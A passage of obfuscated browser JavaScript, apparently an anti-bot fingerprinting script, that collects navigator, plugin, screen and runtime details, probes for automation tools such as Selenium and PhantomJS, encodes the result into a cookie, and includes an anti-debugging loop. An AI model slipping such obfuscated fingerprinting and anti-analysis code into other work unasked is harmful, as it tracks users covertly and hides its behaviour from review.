_0x18c28a%_0x66e6a1==_0x53e244?_0x8d32eb[_0x18c28a/_0x66e6a1]:_0x483ff0[_0x18c28a/_0x66e6a1|_0x53e244];})['\x6a\x6f\x69\x6e']('');var _0xb4e929='\xea\x0d\x3d\x24\xd2\xcc\xde\x5e';var _0xdd7ee8=0x8;while(--_0xdd7ee8){_0xb4e929=_0xb4e929['\x73\x75\x62\x73\x74\x72'](0x1)+_0xb4e929[0x0];}var _0xb7c8e7=_0xb4e929;var _0xad752b=_0xb4e929['\x6c\x65\x6e\x67\x74\x68']-0x6;while(--_0xad752b){_0xb7c8e7=_0xb7c8e7['\x73\x75\x62\x73\x74\x72'](0x1)+_0xb7c8e7[0x0];}var _0x24d6cf='\x0d\x00\x01\xbe\x99\x38\x8b\xa8';var _0x43ab5b=0x2;var _0x6a8081=0x0;var _0x83d4a7=[];for(var _0xb8c015=0x0;_0xb8c015<_0x24d6cf['\x6c\x65\x6e\x67\x74\x68'];_0xb8c015++){_0x83d4a7['\x70\x75\x73\x68'](_0xb8c015);}var _0x6c315d=_0x83d4a7.map(function(_0x5a6b7a){return (_0x83d4a7[_0x5a6b7a]%_0x43ab5b)?'':_0x24d6cf[_0x5a6b7a];})['\x6a\x6f\x69\x6e']('');var _0x3beb92=_0x83d4a7.map(function(_0x941ce1){return (_0x83d4a7[_0x941ce1]%_0x43ab5b)?_0x24d6cf[_0x941ce1]:'';})['\x6a\x6f\x69\x6e']('');var _0x5b4624=[];for(var _0x3b93d9=0x0;_0x3b93d9<_0x6c315d['\x6c\x65\x6e\x67\x74\x68']+_0x3beb92['\x6c\x65\x6e\x67\x74\x68'];_0x3b93d9++){_0x5b4624['\x70\x75\x73\x68'](_0x3b93d9);}var _0x7663eb=_0x5b4624.map(function(_0xecec0f){return _0xecec0f%_0x43ab5b==_0x6a8081?_0x6c315d[_0xecec0f/_0x43ab5b]:_0x3beb92[_0xecec0f/_0x43ab5b|_0x6a8081];})['\x6a\x6f\x69\x6e']('');var _0x15d83e=_0xfcb0('0x51', _0xb7c8e7);var _0xb81849=_0x34db69[_0xfcb0('0x52', '\x57\x4c\x4d\x25')]();var _0x342fe5='';for(var _0x243cb0=0x0;_0x433a27[_0xfcb0('0x53', '\x48\x33\x46\x23')](_0x243cb0,_0x15d83e[_0xfcb0('0x54', '\x76\x39\x79\x38')]);_0x243cb0++){_0x342fe5+=(_0x15d83e[_0xfcb0('0x55', '\x55\x30\x5e\x2a')](_0x243cb0)+_0xb81849[_0xfcb0('0x56', '\x6e\x63\x41\x43')](_0x243cb0%_0xb81849[_0xfcb0('0x57', '\x54\x68\x39\x6a')]))[_0xfcb0('0x58', '\x72\x40\x6f\x49')](0x10);}_0x433a27[_0xfcb0('0x59', '\x6b\x47\x40\x6e')](_0x39ef6b);_0xcb0f[_0xfcb0('0x5a', '\x26\x4d\x72\x49')](_0x433a27[_0xfcb0('0x5b', '\x4c\x49\x43\x50')](btoa,_0x4c4b65));_0x4c146c=_0x433a27[_0xfcb0('0x5c', '\x37\x39\x34\x5a')](btoa,_0x433a27[_0xfcb0('0x5d', '\x6e\x63\x41\x43')](_0x433a27[_0xfcb0('0x5e', '\x4c\x31\x50\x35')](_0x433a27[_0xfcb0('0x5f', '\x78\x6d\x29\x41')](_0x433a27[_0xfcb0('0x60', '\x6b\x54\x78\x29')](_0x433a27[_0xfcb0('0x61', '\x6b\x70\x66\x63')](_0xfcb0,_0x433a27[_0xfcb0('0x62', '\x73\x7a\x29\x4c')](_0xcb0f[_0xfcb0('0x63', '\x76\x40\x49\x23')],0x1),_0x15d83e[_0xfcb0('0x64', '\x6b\x47\x40\x6e')](0x0,0x5)),_0xfcb0('0x65', '\x54\x39\x6e\x41')),_0xb81849),_0xfcb0('0x66', '\x45\x43\x42\x5d')),_0x342fe5));_0xcb0f[_0xfcb0('0x67', '\x21\x75\x2a\x33')]();_0x433a27[_0xfcb0('0x68', '\x56\x78\x4e\x42')](_0x5ecff9,_0xfcb0('0x69', '\x6f\x69\x79\x49'),_0x4c146c,0x14);}function _0x289211(_0x541ec4){var _0xcafb7e=0x0;for(var _0x276b82=0x0;_0x276b82<_0x541ec4[_0xfcb0('0x6a', '\x69\x32\x6d\x38')];_0x276b82++){_0xcafb7e+=_0x541ec4[_0xfcb0('0x6b', '\x55\x6d\x47\x48')](_0x276b82);}_0x433a27[_0xfcb0('0x6c', '\x77\x23\x79\x21')](_0x39ef6b);return _0xcafb7e;}function _0x5ecff9(_0x3ed458,_0x1c8d52,_0x4cf853){var _0x19ca63={'\x62\x48\x63':function _0x4a91f1(_0x8d35ee,_0x464108){return _0x8d35ee+_0x464108;},'\x68\x62\x64':function _0xf0dbb(_0x5964a0,_0x4ce9fc){return _0x5964a0+_0x4ce9fc;}};var _0xdf167=_0xfcb0('0x6d', '\x55\x6d\x47\x48')[_0xfcb0('0x6e', '\x37\x39\x34\x5a')]('\x7c'),_0x1cb8ac=0x0;while(!![]){switch(_0xdf167[_0x1cb8ac++]){case'\x30':if(_0x4cf853){var _0x26416a=new _0x26c588[_0xfcb0('0x6f', '\x31\x47\x61\x78')]();_0x26416a[_0xfcb0('0x70', '\x4b\x71\x67\x70')](_0x19ca63[_0xfcb0('0x71', '\x6b\x54\x78\x29')](_0x26416a[_0xfcb0('0x72', '\x26\x4d\x72\x49')](),_0x4cf853*0x3e8));var _0xcf642e=_0x19ca63[_0xfcb0('0x73', '\x4c\x31\x50\x35')](_0xfcb0('0x74', '\x52\x79\x46\x6e'),_0x26416a[_0xfcb0('0x75', '\x6e\x63\x41\x43')]());}continue;case'\x31':var _0xcf642e='';continue;case'\x32':var _0x321fb7=_0xfcb0('0x76', '\x21\x75\x2a\x33');continue;case'\x33':var _0x3f5be9=_0x321fb7[_0xfcb0('0x77', '\x39\x42\x55\x35')](0x0,0x1);continue;case'\x34':_0x43efc2[_0xfcb0('0x78', '\x55\x30\x5e\x2a')]=_0x19ca63[_0xfcb0('0x79', '\x57\x4c\x4d\x25')](_0x19ca63[_0xfcb0('0x7a', '\x6f\x69\x79\x49')](_0x19ca63[_0xfcb0('0x7b', '\x4c\x31\x50\x35')](_0x3ed458,'\x3d'),_0x1c8d52)+_0xcf642e,_0xfcb0('0x7c', '\x39\x42\x55\x35'));continue;case'\x35':var _0x45216e=_0x321fb7[_0xfcb0('0x7d', '\x21\x75\x2a\x33')](0x1);continue;}break;}}function _0x2de7d5(){function _0xfafe09(_0x2b28e9){if(_0x433a27[_0xfcb0('0x7e', '\x42\x49\x74\x6c')](_0x433a27[_0xfcb0('0x7f', '\x77\x23\x79\x21')]('',_0x433a27[_0xfcb0('0x80', '\x72\x40\x6f\x49')](_0x2b28e9,_0x2b28e9))[_0xfcb0('0x81', '\x4f\x26\x4b\x25')],0x1)||_0x433a27[_0xfcb0('0x82', '\x6b\x70\x66\x63')](_0x433a27[_0xfcb0('0x83', '\x54\x68\x39\x6a')](_0x2b28e9,0x14),0x0)){(function(){}[_0xfcb0('0x84', '\x4b\x71\x67\x70')](_0xfcb0('0x85', '\x55\x68\x50\x59'))());}else{(function(){}[_0xfcb0('0x84', '\x4b\x71\x67\x70')](_0xfcb0('0x86', '\x57\x4c\x4d\x25'))());}return _0x433a27[_0xfcb0('0x87', '\x4d\x30\x32\x50')](_0xfafe09,++_0x2b28e9);}try{return _0x433a27[_0xfcb0('0x88', '\x45\x43\x42\x5d')](_0xfafe09,0x0);}catch(_0x136639){}};function _0x39ef6b(){if(_0x433a27[_0xfcb0('0x89', '\x76\x40\x49\x23')](_0x433a27[_0xfcb0('0x8a', '\x68\x61\x4d\x48')](new _0x26c588[_0xfcb0('0x8b', '\x78\x6d\x29\x41')]()[_0xfcb0('0x72', '\x26\x4d\x72\x49')](),_0x579b3d),0x1f4)){_0x433a27[_0xfcb0('0x8c', '\x72\x40\x6f\x49')](_0x2de7d5);}}function _0x4337bc(_0x1fdf30){var _0x5af57f='';var _0x4f8621=new Array();for(var _0x17ad4d=0x0;_0x433a27[_0xfcb0('0x8d', '\x55\x30\x5e\x2a')](_0x17ad4d,_0x1fdf30[_0xfcb0('0x8e', '\x37\x39\x34\x5a')]);_0x17ad4d++){var _0x567c94=_0x1fdf30[_0x17ad4d][0x0];var _0x3c8bf6=_0x1fdf30[_0x17ad4d][0x2];switch(_0x1fdf30[_0x17ad4d][0x1]){case _0xfcb0('0x8f', '\x56\x78\x4e\x42'):try{if(typeof _0x433a27[_0xfcb0('0x90', '\x4d\x30\x32\x50')](_0x3c8bf6)!==_0xfcb0('0x91', '\x54\x39\x6e\x41')){_0x4f8621[_0x4f8621[_0xfcb0('0x92', '\x77\x23\x79\x21')]]=_0x433a27[_0xfcb0('0x93', '\x32\x52\x6a\x61')](_0x2d44ad,_0x433a27[_0xfcb0('0x94', '\x56\x78\x4e\x42')](_0x567c94,_0xfcb0('0x95', '\x26\x4d\x72\x49')));}else{_0x4f8621[_0x4f8621[_0xfcb0('0x96', '\x38\x5e\x74\x54')]]=_0x433a27[_0xfcb0('0x97', '\x33\x36\x46\x71')](_0x2d44ad,_0x433a27[_0xfcb0('0x98', '\x78\x6d\x29\x41')](_0x567c94,_0xfcb0('0x99', '\x5e\x6f\x68\x62')));}}catch(_0x4a6d4a){_0x4f8621[_0x4f8621[_0xfcb0('0x9a', '\x57\x4c\x4d\x25')]]=_0x433a27[_0xfcb0('0x9b', '\x4d\x59\x31\x49')](_0x2d44ad,_0x433a27[_0xfcb0('0x9c', '\x4b\x71\x67\x70')](_0x567c94,_0xfcb0('0x9d', '\x4d\x59\x31\x49')));}break;case _0xfcb0('0x9e', '\x6b\x54\x78\x29'):try{try{_0x5af57f=_0x433a27[_0xfcb0('0x9f', '\x65\x65\x70\x6d')](_0x3c8bf6);if(_0x433a27[_0xfcb0('0xa0', '\x65\x65\x70\x6d')](typeof _0x5af57f,_0xfcb0('0xa1', '\x4d\x59\x31\x49'))){_0x4f8621[_0x4f8621[_0xfcb0('0xa2', '\x4d\x59\x31\x49')]]=_0x2d44ad(_0x433a27[_0xfcb0('0xa3', '\x32\x52\x6a\x61')](_0x567c94,_0xfcb0('0xa4', '\x55\x68\x50\x59')));}else if(_0x433a27[_0xfcb0('0xa5', '\x69\x32\x6d\x38')](_0x5af57f,null)){_0x4f8621[_0x4f8621[_0xfcb0('0xa6', '\x6b\x70\x66\x63')]]=_0x433a27[_0xfcb0('0xa7', '\x32\x52\x6a\x61')](_0x2d44ad,_0x433a27[_0xfcb0('0xa8', '\x5e\x6f\x68\x62')](_0x567c94,_0xfcb0('0xa9', '\x76\x39\x79\x38')));}else{_0x4f8621[_0x4f8621[_0xfcb0('0xaa', '\x4c\x42\x32\x71')]]=_0x433a27[_0xfcb0('0xab', '\x4d\x59\x31\x49')](_0x2d44ad,_0x433a27[_0xfcb0('0xac', '\x68\x61\x4d\x48')](_0x433a27[_0xfcb0('0xad', '\x4c\x42\x32\x71')](_0x567c94,'\x3d'),_0x5af57f[_0xfcb0('0xae', '\x68\x50\x30\x5b')]()));}}catch(_0x1a4e2f){_0x4f8621[_0x4f8621[_0xfcb0('0xaf', '\x6e\x63\x41\x43')]]=_0x433a27[_0xfcb0('0xb0', '\x4f\x26\x4b\x25')](_0x2d44ad,_0x433a27[_0xfcb0('0xb1', '\x55\x6d\x47\x48')](_0x567c94,_0xfcb0('0xb2', '\x57\x4c\x4d\x25')));break;}break;}catch(_0xf9070f){_0x4f8621[_0x4f8621[_0xfcb0('0xb3', '\x54\x39\x6e\x41')]]=_0x433a27[_0xfcb0('0xb4', '\x6f\x69\x79\x49')](_0x2d44ad,_0x433a27[_0xfcb0('0xb5', '\x4d\x30\x32\x50')](_0x433a27[_0xfcb0('0xb6', '\x6f\x69\x79\x49')](_0x567c94,'\x3d'),_0xf9070f));}break;case _0xfcb0('0xb7', '\x55\x68\x50\x59'):try{var _0x4c5960=_0xfcb0('0xb8', '\x6b\x70\x66\x63')[_0xfcb0('0xb9', '\x4d\x59\x31\x49')]('\x7c'),_0x7c5f0e=0x0;while(!![]){switch(_0x4c5960[_0x7c5f0e++]){case'\x30':try{var _0x385249=_0xc687ce[_0xfcb0('0xba', '\x4c\x49\x43\x50')][_0xfcb0('0x6a', '\x69\x32\x6d\x38')];if(_0x433a27[_0xfcb0('0xbb', '\x4c\x31\x50\x35')](_0x385249,0x0)||_0x433a27[_0xfcb0('0xbc', '\x42\x49\x74\x6c')](_0x385249,null)){_0x4f8621[_0x4f8621[_0xfcb0('0xbd', '\x6b\x5e\x43\x78')]]=_0x2d44ad(_0xfcb0('0xbe', '\x56\x78\x4e\x42'));break;}}catch(_0x34197e){_0x4f8621[_0x4f8621[_0xfcb0('0xbf', '\x21\x74\x29\x38')]]=_0x433a27[_0xfcb0('0xc0', '\x4f\x26\x4b\x25')](_0x2d44ad,_0xfcb0('0xc1', '\x76\x39\x79\x38'));break;}continue;case'\x31':try{_0x31cc1d=_0x484fe5[_0xfcb0('0xc2', '\x6b\x47\x40\x6e')]('\x69');}catch(_0x4e9c1a){_0x4f8621[_0x4f8621[_0xfcb0('0xbf', '\x21\x74\x29\x38')]]=_0x433a27[_0xfcb0('0xc3', '\x55\x30\x5e\x2a')](_0x2d44ad,_0xfcb0('0xc4', '\x52\x79\x46\x6e'));break;}continue;case'\x32':var _0x484fe5=[];continue;case'\x33':for(var _0x31cc1d=0x0;_0x433a27[_0xfcb0('0xc5', '\x39\x42\x55\x35')](_0x31cc1d,_0x484fe5[_0xfcb0('0x54', '\x76\x39\x79\x38')]);_0x31cc1d++){_0x4f8621[_0x4f8621[_0xfcb0('0xb3', '\x54\x39\x6e\x41')]]=_0x433a27[_0xfcb0('0xc6', '\x6b\x47\x40\x6e')](_0x2d44ad,_0x433a27[_0xfcb0('0xc7', '\x6b\x54\x78\x29')](_0xfcb0('0xc8', '\x6b\x54\x78\x29'),_0x484fe5[_0x31cc1d]));}continue;case'\x34':for(var _0x31cc1d=0x0;_0x433a27[_0xfcb0('0xc9', '\x6f\x69\x79\x49')](_0x31cc1d,_0xc687ce[_0xfcb0('0xca', '\x65\x65\x70\x6d')][_0xfcb0('0xcb', '\x55\x30\x5e\x2a')]);_0x31cc1d++){if(typeof _0xc687ce[_0xfcb0('0xcc', '\x69\x32\x6d\x38')][_0x31cc1d]===_0xfcb0('0xcd', '\x56\x6d\x36\x69')){_0x4f8621[_0x4f8621[_0xfcb0('0xa6', '\x6b\x70\x66\x63')]]=_0x433a27[_0xfcb0('0xce', '\x26\x4d\x72\x49')](_0x2d44ad,_0xfcb0('0xcf', '\x55\x68\x50\x59'));break;}var _0x481ebf=_0xc687ce[_0xfcb0('0xd0', '\x39\x42\x55\x35')][_0x31cc1d][_0xfcb0('0xd1', '\x55\x30\x5e\x2a')];var _0x31b427=_0xfcb0('0xd2', '\x69\x32\x6d\x38');if(_0x433a27[_0xfcb0('0xd3', '\x6f\x69\x79\x49')](typeof _0x481ebf,_0xfcb0('0xd4', '\x6b\x47\x40\x6e'))){_0x31b427=_0xfcb0('0xd5', '\x68\x50\x30\x5b');}else if(_0x433a27[_0xfcb0('0xd6', '\x4b\x71\x67\x70')](_0x481ebf[_0xfcb0('0xd7', '\x33\x36\x46\x71')]('\x2e')[_0xfcb0('0x9a', '\x57\x4c\x4d\x25')],0x1)){_0x31b427=_0x481ebf[_0xfcb0('0xd8', '\x55\x6d\x47\x48')]('\x2e')[_0xfcb0('0xd9', '\x55\x30\x5e\x2a')]();}if(_0x433a27[_0xfcb0('0xda', '\x4a\x32\x73\x69')](_0x484fe5[_0xfcb0('0xdb', '\x61\x55\x76\x6a')](_0x31b427),0x0)){_0x484fe5[_0xfcb0('0xdc', '\x33\x36\x46\x71')](_0x31b427);}}continue;}break;}}catch(_0x59e230){_0x4f8621[_0x4f8621[_0xfcb0('0xdd', '\x72\x40\x6f\x49')]]=_0x433a27[_0xfcb0('0xde', '\x6b\x5e\x43\x78')](_0x2d44ad,_0x433a27[_0xfcb0('0xdf', '\x77\x23\x79\x21')](_0xfcb0('0xe0', '\x4c\x42\x32\x71'),_0x59e230));}break;case _0xfcb0('0xe1', '\x4c\x31\x50\x35'):if(_0x433a27[_0xfcb0('0xe2', '\x78\x6d\x29\x41')](_0x567c94,_0xfcb0('0xe3', '\x76\x39\x79\x38'))){try{var _0x5043d8='';var _0x4b5d60=navigator[_0xfcb0('0xe4', '\x78\x6d\x29\x41')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xfcb0('0xe5', '\x77\x23\x79\x21')](_0x4b5d60)){_0x5043d8=_0xfcb0('0xe6', '\x54\x39\x6e\x41');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xfcb0('0xe7', '\x21\x6a\x68\x21')](_0x4b5d60)){_0x5043d8=_0xfcb0('0xe8', '\x45\x43\x42\x5d');}else{_0x5043d8=_0xfcb0('0xe9', '\x21\x75\x2a\x33');}_0x4f8621[_0x4f8621[_0xfcb0('0x4a', '\x45\x43\x42\x5d')]]=_0x433a27[_0xfcb0('0xea', '\x6b\x70\x66\x63')](_0x2d44ad,_0x433a27[_0xfcb0('0xeb', '\x38\x5e\x74\x54')](_0x433a27[_0xfcb0('0xec', '\x31\x47\x61\x78')](_0x567c94,'\x3d'),_0x5043d8));}catch(_0x4b6674){_0x4f8621[_0x4f8621[_0xfcb0('0xa2', '\x4d\x59\x31\x49')]]=_0x433a27[_0xfcb0('0xed', '\x5e\x6f\x68\x62')](_0x2d44ad,_0x433a27[_0xfcb0('0xee', '\x21\x74\x29\x38')](_0x433a27[_0xfcb0('0xef', '\x77\x23\x79\x21')](_0x567c94,_0xfcb0('0xf0', '\x76\x40\x49\x23')),_0x4b6674[_0xfcb0('0xf1', '\x4c\x49\x43\x50')]()));}}break;}_0x433a27[_0xfcb0('0xf2', '\x21\x6a\x68\x21')](_0x39ef6b);}return _0x4f8621[_0xfcb0('0xf3', '\x56\x78\x4e\x42')]();}var _0x1d47b4=[[_0xfcb0('0xf4', '\x56\x6d\x36\x69'),_0xfcb0('0xf5', '\x48\x33\x46\x23'),function(){return navigator;}],[_0xfcb0('0xf6', '\x72\x40\x6f\x49'),_0xfcb0('0xf7', '\x55\x68\x50\x59'),function(){return navigator[_0xfcb0('0xf8', '\x4d\x30\x32\x50')];}],[_0xfcb0('0xf9', '\x37\x39\x34\x5a'),_0xfcb0('0xfa', '\x6b\x47\x40\x6e'),function(){return navigator[_0xfcb0('0xfb', '\x55\x30\x5e\x2a')];}],[_0xfcb0('0xfc', '\x6f\x69\x79\x49'),_0xfcb0('0xfd', '\x31\x47\x61\x78'),function(){return _0x433a27[_0xfcb0('0xfe', '\x55\x30\x5e\x2a')](navigator[_0xfcb0('0xff', '\x4b\x71\x67\x70')][_0xfcb0('0x92', '\x77\x23\x79\x21')],0x0);}],[_0xfcb0('0x100', '\x65\x65\x70\x6d'),_0xfcb0('0x101', '\x73\x7a\x29\x4c'),function(){return navigator[_0xfcb0('0x102', '\x4a\x32\x73\x69')];}],[_0xfcb0('0x103', '\x6b\x5e\x43\x78'),_0xfcb0('0x104', '\x21\x74\x29\x38'),function(){return navigator[_0xfcb0('0x105', '\x26\x4d\x72\x49')];}],[_0xfcb0('0x106', '\x6b\x70\x66\x63'),_0xfcb0('0x107', '\x56\x6d\x36\x69'),function(){}],[_0xfcb0('0x108', '\x73\x7a\x29\x4c'),_0xfcb0('0x109', '\x76\x40\x49\x23'),function(){var _0x133746=ActiveXObject;return _0x133746;}],[_0xfcb0('0x10a', '\x6b\x47\x40\x6e'),_0xfcb0('0x10b', '\x68\x50\x30\x5b'),function(){var _0x16030a=webkitURL;return _0x16030a;}],[_0xfcb0('0x10c', '\x21\x6a\x68\x21'),_0xfcb0('0x10d', '\x45\x43\x42\x5d'),function(){var _0x534c93=_phantom;return _0x534c93;}],[_0xfcb0('0x10e', '\x45\x43\x42\x5d'),_0xfcb0('0x10f', '\x4f\x26\x4b\x25'),function(){var _0x3ba976=callPhantom;return _0x3ba976;}],[_0xfcb0('0x110', '\x55\x30\x5e\x2a'),_0xfcb0('0x111', '\x72\x5e\x58\x25'),function(){var _0x5d5b07=chrome;return _0x5d5b07;}],[_0xfcb0('0x112', '\x26\x4d\x72\x49'),_0xfcb0('0x113', '\x21\x75\x2a\x33'),function(){var _0x502592=yandex;return _0x502592;}],[_0xfcb0('0x114', '\x4c\x49\x43\x50'),_0xfcb0('0x115', '\x6b\x47\x40\x6e'),function(){var _0x4a555d=opera;return _0x4a555d;}],[_0xfcb0('0x116', '\x52\x79\x46\x6e'),_0xfcb0('0x111', '\x72\x5e\x58\x25'),function(){var _0x17c1a1=opr;return _0x17c1a1;}],[_0xfcb0('0x117', '\x78\x6d\x29\x41'),_0xfcb0('0x118', '\x4c\x42\x32\x71'),function(){var _0x4c9244=safari;return _0x4c9244;}],[_0xfcb0('0x119', '\x54\x39\x6e\x41'),_0xfcb0('0x111', '\x72\x5e\x58\x25'),function(){var _0x3689bf=awesomium;return _0x3689bf;}],[_0xfcb0('0x11a', '\x6b\x47\x40\x6e'),_0xfcb0('0x111', '\x72\x5e\x58\x25'),function(){var _0x4c5a8e=puffinDevice;return _0x4c5a8e;}],[_0xfcb0('0x11b', '\x4a\x32\x73\x69'),_0xfcb0('0x10b', '\x68\x50\x30\x5b'),function(){var _0x5120d3=__nightmare;return _0x5120d3;}],[_0xfcb0('0x11c', '\x31\x47\x61\x78'),_0xfcb0('0x11d', '\x39\x42\x55\x35'),function(){var _0x1d9c6b=domAutomation;return _0x1d9c6b;}],[_0xfcb0('0x11e', '\x69\x32\x6d\x38'),_0xfcb0('0x11f', '\x6e\x63\x41\x43'),function(){var _0x525029=domAutomationController;return _0x525029;}],[_0xfcb0('0x120', '\x76\x40\x49\x23'),_0xfcb0('0x11f', '\x6e\x63\x41\x43'),function(){var _0x122f97=_Selenium_IDE_Recorder;return _0x122f97;}],[_0xfcb0('0x121', '\x31\x47\x61\x78'),_0xfcb0('0x122', '\x33\x36\x46\x71'),function(){return document[_0xfcb0('0x123', '\x55\x6d\x47\x48')];}],[_0xfcb0('0x124', '\x55\x68\x50\x59'),_0xfcb0('0x125', '\x78\x6d\x29\x41'),function(){return document[_0xfcb0('0x126', '\x6b\x70\x66\x63')];}],[_0xfcb0('0x127', '\x6f\x69\x79\x49'),_0xfcb0('0x128', '\x4a\x32\x73\x69'),function(){return process[_0xfcb0('0x129', '\x73\x7a\x29\x4c')];}],[_0xfcb0('0x12a', '\x78\x6d\x29\x41'),_0xfcb0('0x12b', '\x6b\x54\x78\x29'),function(){return global[_0xfcb0('0x12c', '\x56\x78\x4e\x42')];}],[_0xfcb0('0x12d', '\x4d\x59\x31\x49'),_0xfcb0('0x11f', '\x6e\x63\x41\x43'),function(){return global[_0xfcb0('0x12e', '\x32\x52\x6a\x61')];}],[_0xfcb0('0x12f', '\x76\x40\x49\x23'),_0xfcb0('0x130', '\x77\x23\x79\x21'),function(){return WebAssembly;}],[_0xfcb0('0x131', '\x26\x4d\x72\x49'),_0xfcb0('0x113', '\x21\x75\x2a\x33'),function(){return _0x433a27[_0xfcb0('0x132', '\x33\x36\x46\x71')](require,'\x66\x73');}],[_0xfcb0('0x133', '\x55\x30\x5e\x2a'),_0xfcb0('0x134', '\x32\x52\x6a\x61'),function(){return _0x433a27[_0xfcb0('0x135', '\x4d\x30\x32\x50')](globalThis,global);}],[_0xfcb0('0x136', '\x6b\x47\x40\x6e'),_0xfcb0('0x137', '\x56\x78\x4e\x42'),function(){return window[_0xfcb0('0x138', '\x42\x49\x74\x6c')]();}],[_0xfcb0('0x139', '\x21\x6a\x68\x21'),_0xfcb0('0x13a', '\x73\x7a\x29\x4c'),function(){return navigator[_0xfcb0('0x13b', '\x6e\x63\x41\x43')];}],[_0xfcb0('0x13c', '\x21\x75\x2a\x33'),_0xfcb0('0xf5', '\x48\x33\x46\x23'),function(){return navigator[_0xfcb0('0x13d', '\x39\x42\x55\x35')];}],[_0xfcb0('0x13e', '\x68\x50\x30\x5b'),_0xfcb0('0x13f', '\x68\x61\x4d\x48'),function(){return navigator[_0xfcb0('0x140', '\x56\x6d\x36\x69')];}],[_0xfcb0('0x141', '\x6f\x69\x79\x49'),_0xfcb0('0x142', '\x33\x36\x46\x71'),function(){return _0x433a27[_0xfcb0('0x143', '\x21\x6a\x68\x21')](navigator[_0xfcb0('0x144', '\x6b\x70\x66\x63')],'\x43');}],[_0xfcb0('0x145', '\x21\x75\x2a\x33'),_0xfcb0('0x146', '\x37\x39\x34\x5a'),function(){window[_0xfcb0('0x147', '\x73\x7a\x29\x4c')]=Object[_0xfcb0('0x148', '\x4d\x30\x32\x50')](window);return window[_0xfcb0('0x149', '\x56\x6d\x36\x69')][_0xfcb0('0x81', '\x4f\x26\x4b\x25')];}],[_0xfcb0('0x14a', '\x4b\x71\x67\x70'),_0xfcb0('0x14b', '\x4f\x26\x4b\x25'),function(){return _0x433a27[_0xfcb0('0x14c', '\x4c\x49\x43\x50')](window[_0xfcb0('0x14d', '\x77\x23\x79\x21')],0x0);}],[_0xfcb0('0x14e', '\x42\x49\x74\x6c'),_0xfcb0('0x14f', '\x56\x6d\x36\x69'),function(){return _0x433a27[_0xfcb0('0x150', '\x52\x79\x46\x6e')](window[_0xfcb0('0x151', '\x21\x6a\x68\x21')],0x0);}],[_0xfcb0('0x152', '\x69\x32\x6d\x38'),_0xfcb0('0x153', '\x37\x39\x34\x5a'),function(){return window[_0xfcb0('0x154', '\x21\x75\x2a\x33')];}],[_0xfcb0('0x155', '\x6b\x5e\x43\x78'),_0xfcb0('0x9e', '\x6b\x54\x78\x29'),function(){return window[_0xfcb0('0x156', '\x72\x5e\x58\x25')][_0xfcb0('0x157', '\x4d\x30\x32\x50')]();}],[_0xfcb0('0x158', '\x76\x40\x49\x23'),_0xfcb0('0x159', '\x77\x23\x79\x21'),function(){return _0x433a27[_0xfcb0('0x15a', '\x4b\x71\x67\x70')](Boolean,_0x433a27[_0xfcb0('0x15b', '\x76\x40\x49\x23')](typeof process,_0xfcb0('0x15c', '\x68\x61\x4d\x48'))&&process[_0xfcb0('0x15d', '\x55\x68\x50\x59')]&&process[_0xfcb0('0x15e', '\x6b\x70\x66\x63')][_0xfcb0('0x15f', '\x76\x40\x49\x23')]);}],[_0xfcb0('0x160', '\x56\x6d\x36\x69'),_0xfcb0('0x161', '\x6b\x5e\x43\x78'),function(){return document[_0xfcb0('0x162', '\x4c\x31\x50\x35')];}],[_0xfcb0('0x163', '\x6f\x69\x79\x49'),_0xfcb0('0x164', '\x6f\x69\x79\x49'),function(){return eval[_0xfcb0('0x165', '\x4a\x32\x73\x69')]()[_0xfcb0('0xaf', '\x6e\x63\x41\x43')];}],[_0xfcb0('0x166', '\x57\x4c\x4d\x25'),_0xfcb0('0x14f', '\x56\x6d\x36\x69'),function(){return navigator[_0xfcb0('0x167', '\x54\x39\x6e\x41')][_0xfcb0('0x168', '\x54\x68\x39\x6a')];}],[_0xfcb0('0x169', '\x42\x49\x74\x6c'),_0xfcb0('0x16a', '\x54\x39\x6e\x41'),function(){return deviceType;}],[_0xfcb0('0x16b', '\x77\x23\x79\x21'),_0xfcb0('0x142', '\x33\x36\x46\x71'),function(){return screen[_0xfcb0('0x16c', '\x4d\x30\x32\x50')];}],[_0xfcb0('0x16d', '\x68\x50\x30\x5b'),_0xfcb0('0x16e', '\x6b\x70\x66\x63'),function(){return screen[_0xfcb0('0x16f', '\x39\x42\x55\x35')];}],[_0xfcb0('0x170', '\x48\x33\x46\x23'),_0xfcb0('0x171', '\x65\x65\x70\x6d'),function(){var _0x5ad2bd=eoapi;return _0x5ad2bd;}],[_0xfcb0('0x172', '\x32\x52\x6a\x61'),_0xfcb0('0x125', '\x78\x6d\x29\x41'),function(){var _0x2b4e8c=eoapi_VerifyThis;return _0x2b4e8c;}],[_0xfcb0('0x173', '\x39\x42\x55\x35'),_0xfcb0('0x174', '\x56\x6d\x36\x69'),function(){var _0x34bbc3=eoapi_extInvoke;return _0x34bbc3;}],[_0xfcb0('0x175', '\x5e\x6f\x68\x62'),_0xfcb0('0x128', '\x4a\x32\x73\x69'),function(){var _0x1aa60d=eoWebBrowserDispatcher;return _0x1aa60d;}],[_0xfcb0('0x176', '\x76\x40\x49\x23'),_0xfcb0('0x177', '\x38\x5e\x74\x54'),function(){return window[_0xfcb0('0x178', '\x68\x61\x4d\x48')];}],[_0xfcb0('0x179', '\x54\x39\x6e\x41'),_0xfcb0('0x17a', '\x4c\x42\x32\x71'),function(){return _0x433a27[_0xfcb0('0x17b', '\x4d\x59\x31\x49')](navigator[_0xfcb0('0x17c', '\x55\x6d\x47\x48')][_0xfcb0('0x17d', '\x5e\x6f\x68\x62')],0x2);}],[_0xfcb0('0x17e', '\x6b\x70\x66\x63'),_0xfcb0('0x17f', '\x39\x42\x55\x35'),function(){return _0x433a27[_0xfcb0('0x180', '\x21\x75\x2a\x33')](navigator[_0xfcb0('0xff', '\x4b\x71\x67\x70')][_0xfcb0('0xcb', '\x55\x30\x5e\x2a')],0x2);}],[_0xfcb0('0x181', '\x21\x74\x29\x38'),_0xfcb0('0x182', '\x26\x4d\x72\x49'),function(){return window[_0xfcb0('0x183', '\x65\x65\x70\x6d')];}],[_0xfcb0('0x184', '\x69\x32\x6d\x38'),_0xfcb0('0x146', '\x37\x39\x34\x5a'),function(){return navigator[_0xfcb0('0x185', '\x38\x5e\x74\x54')][_0xfcb0('0x186', '\x78\x6d\x29\x41')][0x0][_0xfcb0('0x187', '\x56\x46\x29\x77')];}],[_0xfcb0('0x188', '\x31\x47\x61\x78'),_0xfcb0('0xfa', '\x6b\x47\x40\x6e'),function(){return navigator[_0xfcb0('0x189', 